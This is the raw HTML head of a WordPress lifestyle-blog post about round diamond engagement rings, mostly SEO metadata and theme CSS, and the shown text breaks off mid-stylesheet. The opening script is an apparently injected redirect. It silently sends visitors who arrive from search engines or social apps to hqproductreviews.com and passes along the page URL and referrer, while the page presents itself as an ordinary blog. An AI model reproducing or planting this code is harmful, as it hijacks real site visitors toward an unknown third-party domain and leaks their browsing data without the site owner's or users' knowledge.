

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/round-diamond-engagement-rings/
body_size: 31222
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>22 Best Ideas Round Diamond Engagement Rings - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Round Diamond Engagement Rings . 22 Best Ideas Round Diamond Engagement Rings . Round Halo Diamond Engagement Ring In 14k White Gold 1 2" />
	<link rel="canonical" href="https://coolandfantastic.com/round-diamond-engagement-rings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="22 Best Ideas Round Diamond Engagement Rings - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Round Diamond Engagement Rings . 22 Best Ideas Round Diamond Engagement Rings . Round Halo Diamond Engagement Ring In 14k White Gold 1 2" />
	<meta property="og:url" content="https://coolandfantastic.com/round-diamond-engagement-rings/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-10-25T23:55:16+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Round%20Diamond%20Engagement%20Rings%20Unique%20Round%20Halo%20Diamond%20Engagement%20Ring%20In%2014k%20White%20Gold%201%202-268289.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/round-diamond-engagement-rings/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Round Diamond Engagement Rings Unique Round Halo Diamond Engagement Ring In 14k White Gold 1 2-268289.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Round Diamond Engagement Rings Unique Round Halo Diamond Engagement Ring In 14k White Gold 1 2-268289.png","width":600,"height":900,"caption":"Round Halo Diamond Engagement Ring in 14k White Gold 1 2 from Round Diamond Engagement Rings , source:www.bluenile.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/round-diamond-engagement-rings/#webpage","url":"https://coolandfantastic.com/round-diamond-engagement-rings/","name":"22 Best Ideas Round Diamond Engagement Rings - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/round-diamond-engagement-rings/#primaryimage"},"datePublished":"2022-10-25T23:55:16+00:00","dateModified":"2022-10-25T23:55:16+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Round Diamond Engagement Rings . 22 Best Ideas Round Diamond Engagement Rings . Round Halo Diamond Engagement Ring In 14k White Gold 1 2","breadcrumb":{"@id":"https://coolandfantastic.com/round-diamond-engagement-rings/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/round-diamond-engagement-rings/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/round-diamond-engagement-rings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"22 Best Ideas Round Diamond Engagement Rings"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/208127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=208127' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fround-diamond-engagement-rings%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fround-diamond-engagement-rings%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) 